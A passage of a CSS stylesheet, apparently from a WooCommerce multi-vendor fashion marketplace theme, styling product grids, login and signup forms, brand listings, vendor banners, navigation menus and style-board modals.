    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	height: 30px !important;
    	overflow: hidden;
    	min-height: inherit;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 6%;
    	top: 30%;
    	width: 46%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 40px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin: 0px;
    	line-height: 28px;
    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	min-height: 40px;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section select.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#777 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 0px !important;
    	border-radius: 0px !important;
    }
    .signup-section select.form-control:focus {
    	border-color: #000 !important;
    }


    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    	font-size:12px; 

    }
    .woocommerce-LostPassword a,.dont-have-account-inner{font-size:12px; 


    	}    .signup-section .dont-have-account a {
    		color: #000; font-size:12px; 
    	}
    	.woocommerce form.login {
    		border: 0px;
    		width: 100%;
    		padding: 0px;
    	}
    	.woocommerce form.login input.input-text{
    		width: 100%;
    		background:#fff !important;
    		-webkit-transition: all 0.25s linear !important;
    		color:#000 !important;
    		border: 0px !important;
    		border-bottom-color: currentcolor;
    		border-bottom-style: none;
    		border-bottom-width: 0px;
    		border-bottom: 1px solid
    		rgba(30, 30, 30, .2) !important;
    		font-size: 14px;
    		width: 100%;
    		padding: 6px 10px !important;
    		border-radius: 0px !important;
    	}

    	.dont-have-account {
    		margin: 40px 0px;
    		text-align: center;
    		width: 100%;
    		display: inline-block;
    		float: left;
    	}

    	.dont-have-account a {
    		color: #000;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li {
    		float: left;
    		margin-right: 10px;
    		list-style: none;
    		padding: 0;
    		font-size: 15px;
    		font-weight: 400;
    		line-height: 30px;
    		height: 28px;
    		min-width: 40px;
    		text-align: center;
    		background:#000 !important;

    	}
    	#wcmp-store-conatiner .wcmp-pagination li a {
    		display: block;
    		padding: 0 7px;
    		background: #f6f6f6 !important;
    		color: #000; 
    		text-decoration: none;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li span{

    		color: #fff;
    	}


    	.store-section .store-section-inner .woocommerce-perpage{
    		float: right;
    	}
    	select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    		border: #e0e0e0 solid 1px; 
    		padding: 8px 10px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none;
    		background-position: right center;
    		background-image: url(images/ico-select.svg?1019) !important;
    		background-repeat: no-repeat;
    		background-position: right 6px center;
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 11px;
    		text-transform: uppercase;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	} 
    	.woocommerce div.product div.images .flex-control-thumbs li img{
    		-webkit-border-radius: 0px;
    		-moz-border-radius: 0px;
    		border-radius: 0px;
    	}
    	.sply-services-section{
    		padding-top: 120px;
    		display: -webkit-box;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-box-align: center;
    		-ms-flex-align: center;
    		align-items: center;
    	}
    	.sply-services-section .sply-services-left{
    		float: left;
    		width: 40%;
    	}
    	.sply-services-section .sply-services-left img{
    		width: 100%;
    		height: auto;
    	}
    	.sply-services-section .sply-services-right{
    		float: left;
    		width: 60%;
    		padding: 30px 60px;
    		font-size: 18px;
    		line-height: 26px;
    	}
    	.sply-services-section .sply-services-right h1{
    		font-size: 42px;
    		margin:0px;
    		line-height: 52px;
    	} 
    	.sply-services-section .sply-services-right  .service-btn a{
    		text-decoration: none;
    		background: #000;
    		color: #fff;
    		font-size: 16px;
    		padding:10px 25px;
    		border-radius: 4px;
    		margin-top: 20px;
    		display: inline-block;
    		margin-right: 15px;

    	}
    	.sply-services-section .sply-services-right  .service-btn a:hover{
    		background: #2d2d2d;
    	}
    	#woof_svg_load_container {
    		width: 70px !important; 
    		height: 70px !important;
    		vertical-align: middle;
    		text-align: center;
    	}

    	/*Brands Listing*/
    	.brands-section{
    		width: 100%;
    		padding-top: 60px;
    	}
    	.brands-section .brand-list-row{
    		margin-left: -10px;
    		margin-right: -10px;
    	}
    	.brands-section .brand-list-row .brand-list-box{
    		float: left;
    		width: 100%;
    		padding: 10px;
    		margin-bottom: 60px;
    	}
    	.brands-section .brand-list-row .brand-list-box h2{
    		/*background: #f6f6f6;*/ 
    		float: left;
    		width: 80px;
    		margin: 0px;
    		outline: none;
    	}
    	.brands-section .brands-head-section{
    		text-align: center;
    		border-bottom: #ccc solid 1px;
    		margin-bottom: 30px;
    		padding-bottom: 30px; 
    	}
    	.brands-section .brands-head-section ul{
    		margin:0px;
    		padding: 0px;
    		margin-top: 20px;
    		list-style: none;
    		display: inline-block;
    	} 
    	.brands-section .brands-head-section ul li{
    		float: left;
    		width: 32px;
    		padding: 0px 2px;
    	}
    	.brands-section  .brands-head-section ul li a{
    		text-decoration: none;
    		font-size: 1.525em;
    	}

    	.brands-section .brand-list-row .brand-list-box ul{
    		list-style: none;
    		padding: 0px;
    		display: inline-block;
    		width: calc(100% - 85px);
    		margin-top: 0px;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li{
    		padding-bottom: 5px;
    		float: left;
    		width: 25%;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a{
    		font-size: 12px; 
    		color: #000;
    		text-decoration: none;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a:hover{
    		text-decoration: underline;
    	}
    	.more-brand-btn{
    		text-align: center; 
    		margin: 60px 0px;
    	}
    	.more-brand-btn a {
    		background: #000;
    		border: #000 solid 2px;
    		color: #fff;
    		font-size: 24px;
    		letter-spacing: 2px;
    		padding: 12px 70px;
    		text-decoration: none;

    		display: inline-block;
    	}

    	.more-brand-btn a:hover {
    		background: none;
    		color: #000;
    	}
    	.woocommerce ul.products li.product .onsale{
    		display: none;
    	}
    	.myaccount-banner{
    		position: relative;
    		margin-top: 15px;
    	}
    	.myaccount-banner .myaccount-content{
    		position: absolute;
    		left: 0px;
    		top: 6%;
    		color: #fff;
    		text-align: center;
    		width: 100%;

    	}
    	.myaccount-banner .myaccount-content h1{
    		font-size: 32px;
    	}
    	.myaccount-banner .myaccount-content p{
    		width: 60%;
    		margin: 0 auto;
    		font-size: 16px;
    		line-height: 24px;
    	}
    	.myaccount-banner .myaccount-content a{
    		color: #fff;
    	}
    	.myaccount-banner .mobile-img{
    		display: none;
    	}
    	h2.myaccount-title, h2.myaccount-title{
    		font-size: 26px;
    		color: #000;
    		line-height: 26px;
    		margin-top: 40px;
    		margin-bottom: 10px;
    	}

    	.user-subscribe-vendor-section{
    		position: absolute;
    		right: 15px;
    		top: 55px;
    	}
    	.user-subscribe-vendor-section .successmsg , .successmsg {
    		color: #215f0c;
    		background-color: #d9f0d1;
    		border: 0px;
    		padding: 10px 15px;
    		font-weight: normal;
    		font-size: 14px;
    		line-height: 18px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    	}

    	.errormsg {
    		color: #bb0d0d;
    		background-color: #ffe4e4;
    		/* border: #ff0000 solid 1px; */
    		padding: 15px 65px;
    		font-weight: normal;
    		font-size: 16px;
    		line-height: 22px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    		text-align: center;
    	}
    	.errormsg a{
    		color: #bb0d0d !important;
    		text-decoration: underline !important; 
    	}
    	.user-subscribe-vendor-section .btn-primary{
    		float: right;
    		width: auto; 
    		font-family: terminademi; 
    		font-weight: normal;
    		outline: none;
    		color: #fff !important;
    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    		background: #e02a1f !important;
    		color: #fff;
    		border-color:#e02a1f !important;

    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    		background: #b80f04 !important;
    		border-color:#b80f04 !important;

    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    		color: #85001e;
    		background-color: #ffccd7;
    		border: #ffb8c8 solid 1px;
    		padding: 10px;
    		width: 217px;
    		font-size: 13px;
    		line-height: 43px; 
    		margin: 15px 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    		line-height: 16px;
    		margin: 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    		color: #85001e;
    		font-weight: bold;
    	}
    	.search-section.cat-filter-section, .search-section{
    		position: relative;
    		margin-top: 15px;
    		display:none;
    		width: 60%;
    		margin: 0 auto;
    		max-width: 773px;
    	}

    	.search-section.cat-filter-section .product-filter-close{
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		font-weight: normal;
    		color: #000;
    		font-size: 22px;
    		-webkit-text-stroke: 3px #fbfbfb ;
    	}
    	.chosen-container { 
    		width: 100% !important;
    	}
    	.product-listing-page .woocommerce-products-header{
    		position: relative;
    	}
    	.form-wppp-select.products-per-page{
    		margin-right: 86px;
    	} 
    	.filter-menu-toggles {
    		position: absolute;
    		right: 0px;
    		top: 47px;
    	}

    	.filter-menu-toggles a {
    		border: #e0e0e0 solid 1px;
    		padding: 9px 15px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none; 
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 12px;
    		text-transform: uppercase;
    		text-decoration: none;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	}
    	.woocommerce-other-products-header{
    		display: inline-block;
    		width: 100%;
    		padding:10px 0px; 
    	}
    	.woocommerce-other-products-header .filter-menu-toggles {
    		float: right;
    		position: relative;
    		right: inherit;
    		top: inherit;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {
    		overflow: hidden;
    		height: 400px;
    	}

    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 400px;
    		background: #000;
    		position: relative;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    		background: rgba(0,0,0,0.2);
    		content: '';
    		width: 100%;
    		height: 100%;
    		top: 0px;
    		left: 0px;
    		display: inline-block;
    		position: absolute;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    		width: 100% !important;
    		height: auto  !important; 
    		float: right;
    		top:0%;
    		position:relative;
    	}
    	.myaccount-splyrs-section .myaccount-splyrs-btn{
    		display: inline-block;
    		margin-bottom: 10px;
    		border-bottom:  #e3e3e3 solid 1px;
    		width: 100%;
    	}
    	.myaccount-splyrs-btn h4{
    		display: inline-block;
    	}
    	.myaccount-splyrs-btn .btn-primary{
    		float: right;
    		width: auto;
    	}
    	.myaccount-splyrs-section .products.columns-3{
    		margin-bottom: 30px;
    	}
    	.myaccount-splyrs-section h4{
    		text-transform: uppercase;
    		font-size: 20px;
    		position: relative;
    		display: inline-block;

    	}  

    	.myaccount-splyrs-section .myaccount-splyrs-btn a{
    		color: #fff;
    		width: auto;
    		float: right;
    		margin: 0px;
    		padding: 7px 15px;
    		font-size: 14px;
    		cursor: pointer;
    	}
    	.sply-store-yes{
    		font-weight: bold;
    		font-size: 16px;
    	}
    	.myaccount-all-vendor-btn{
    		text-align: center;
    		padding:15px 0px; 
    	}
    	.myaccount-all-vendor-btn a{
    		color: #fff;
    		width: auto;
    	}
    	.no-product-found{
    		color: #144376;
    		background-color: #d4e6f9;
    		border: #c3dbf7 solid 1px;
    		padding: 10px 20px;
    		margin:15px 10px;
    		display: inline-block;
    	}

    	ul.products { 
    		min-height: inherit !important;

    	}
    	.re-sply-detial-section , .page-vendor-registration {
    		padding-top: 60px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    		position: relative;
    		line-height: 1px;
    		overflow: hidden;
    		height: 320px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    		width: 100%;
    		height: auto;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    		position: absolute;
    		top: 10%;
    		left: 0px;
    		width: 100%;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    		width: 45%;
    		margin: 0 auto;
    		text-align: center;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    		font-size: 38px;
    		line-height: 48px;
    		color: #fff;
    		text-transform: uppercase;
    		font-family: terminabold;
    		font-weight: normal;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    		font-size: 18px;
    		color: #fff;
    		line-height: 24px;
    		font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    		background: #fff;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #000;
    		border:#fff solid 2px;    font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    		background: none;
    		color: #fff;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    		background:#f5f7ff;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    		float: left;
    		width: 33.33%;
    		padding:10px;
    		text-align: center;
    	}
    	.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {
    		background: #fff;
    		padding: 20px;
    		border-radius: 16px;min-height: 320px;
    		-webkit-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    		background: #0171dd;
    		color: #fff;
    		line-height: 58px;
    		font-size: 26px;
    		width: 60px;
    		height: 60px;
    		border-radius: 50%;
    		-webkit-border-radius: 50%;
    		-moz-border-radius: 50%;
    		display: inline-block;
    		font-family: terminademi;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image {
    		text-align:center;
    		padding:5px 0px;	
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image img {
    		width:100%;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    		font-size: 22px;
    		line-height: 26px;font-family: terminademi;
    		min-height: 52px;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    		font-size: 13px;
    		line-height: 22px;
    		font-family: interregular;
    		letter-spacing: 0px;
    	}
    	.vendor-page-sec h4{
    		font-family: terminademi;
    	}
    	.vendor-page-sec h1,.vr-how-it-works h2{
    		font-family: terminabold;
    	}


    	h1,h2,h3,h4,h5{
    		font-weight: normal;
    	}

    	.re-sply-detial-fe-product-slider{
    		padding:40px 0px; 
    	}
    	.re-sply-detial-fe-product-slider  .heading h2{
    		text-align: center;
    		margin-top: 0px;
    		font-size: 36px;
    		line-height: 42px;
    	}
    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    		text-align: center;
    		padding:20px 0px; 
    	}

    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    		background: #000;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #fff;
    		text-transform: uppercase;
    	}
    	.re-sply-detial-fe-product-slider  .slick-prev,
    	.re-sply-detial-fe-product-slider .slick-next {
    		top: 43%;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next {
    		right: -65px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev {
    		left: -65px;
    		z-index: 9;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev:before,
    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		content: '';
    		font-size: 0px;
    		width: 50px;
    		height: 65px;
    		display: inline-block;
    	}

    	.re-sply-detial-fe-product-slider .slick-prev:before {
    		background: url(images/slider-left-icon.png) no-repeat;
    		background-size: 26px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		background: url(images/slider-right-icon.png) no-repeat;
    		background-size: 26px;
    	}
    	.re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    		font-size: 16px;
    		line-height: 18px;
    	}

    	.re-sply-detial-need-more-info{
    		background: #f6f6f6;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-need-more-info h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    		width: 60%;
    		margin:0 auto; 
    	}
    	.re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	}


    	.re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-widget-content {
    		padding: 20px 30px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		border:0px;  
    	}

    	.re-sply-detial-need-more-info .ui-accordion-header{
    		position: relative;
    		font-size: 20px;
    		line-height: 24px; 
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    		display: none;
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header:after{
    		position: absolute;
    		width: 10px;
    		height: 10px;
    		right: 15px;
    		content: '';
    		background: url(images/arrow-down.png) no-repeat;
    		background-size: 10px;
    		display: inline-block;
    		top: 20px;

    	}
    	.re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    		background: url(images/arrow-up.png) no-repeat;
    		background-size: 10px;
    	}
    	.re-sply-detial-why-choose-us{
    		padding:60px 0px; 
    	}
    	.re-sply-detial-why-choose-us h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    		width: 25%;
    		float: left;
    		padding: 10px;
    		text-align: center;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    		padding: 10px;
    		min-height: 178px;
    		background: #f6f6f6;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    		font-size: 22px;
    		line-height: 26px;
    		margin-bottom: 10px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    		font-size: 14px;
    		line-height: 18px;
    		margin: 0px;
    	}
    	.show-mobile{
    		display: none;
    	}
    	.sply-services-main{
    		padding-top: 60px;
    	}
    	.sply-services-main .store-section{
    		padding-top: 20px;
    	}
    	.wcmp_fpm_buttons{
    		display: none !important;
    	}

    	/*New Navigation*/
    	.menu-toggle-btn{
    		display: none;
    	}

    	.sply-logo{
    		float: left;
    	}
    	.sply-logo img{
    		width: 100px;
    		filter: invert();
    	}
    	.main-navigation{
    		float: right;
    		width: 60%;


    	}

    	.main-navigation ul { 
    		margin:0px; 
    		padding: 0px; 
    		list-style:none; 
    		float: right;
    		margin-right: 15px;
    	}

    	.main-navigation ul li {
    		list-style: none;
    		position: relative;
    		display: inline-block;
    		margin: 0;
    		float: left;
    	}

    	.main-navigation ul li a{
    		font-family: terminademi;
    		display: inline-block;
    		vertical-align: middle;
    		text-decoration: none;
    		padding: 5px 15px;
    		white-space: nowrap;
    		color: #000;
    		font-size: 13px;
    	}
    	.main-navigation ul li.live-link a {
    		color:#ff0000;
    	}
    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #878686;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul li.live-link a:hover{
    		color:#ff0000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding: 5px 10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		right: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:62px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		right: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 16px;
    		color: #000;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 77% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;

    		width: 50% !important;
    		line-height: 32px;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 16px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
